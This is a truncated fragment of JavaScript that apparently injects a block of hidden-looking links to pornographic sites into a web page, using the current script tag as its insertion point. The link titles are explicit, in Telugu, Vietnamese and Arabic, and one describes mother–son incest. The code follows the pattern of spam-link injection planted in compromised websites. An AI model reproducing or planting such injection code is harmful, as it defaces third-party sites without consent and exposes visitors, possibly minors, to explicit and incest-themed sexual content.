<a href="https://www.hindisexxxxvideos.cards/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a>
<a href="https://vlxxxxvn.boats/the-loai/video-xnxx/">phim sex xnxx viet</a>
<a href="https://sexxnxx3.com/sex/video-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="افلام سكس عربية - موك البورنو">افلام سكس عربية - موك البورنو</a> <a href="https://arxnxxxxxxxxhd.store/video/94-%D9%86%D9%8A%D9%83-%D9%85%D8%B5%D8%B1%D9%8A%D8%A7%D8%AA/" target="_blank" title="نيك مصريات">نيك مصريات</a> <a href="https://xnxxxxxxarab.help/video/398-تنيك-ابنها-بعد-التدليك-سكس-مترجم/" title="تنيك ابنها بعد التدليك سكس مترجم">تنيك ابنها بعد التدليك سكس مترجم</a> <a href="https://www.xxxxxxxelarab.casa/video/754-نيك-طيز-مصرية/" title="نيك طيز مصرية">نيك طيز مصرية</a> <a href="https://alxxnxxxxxsex.wiki/videos/10352-ميرا-نوري-مع-شابة-كولومبية-شابة/" title="ميرا نوري مع شابة كولومبية شابة">ميرا نوري مع شابة كولومبية شابة</a> </section>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);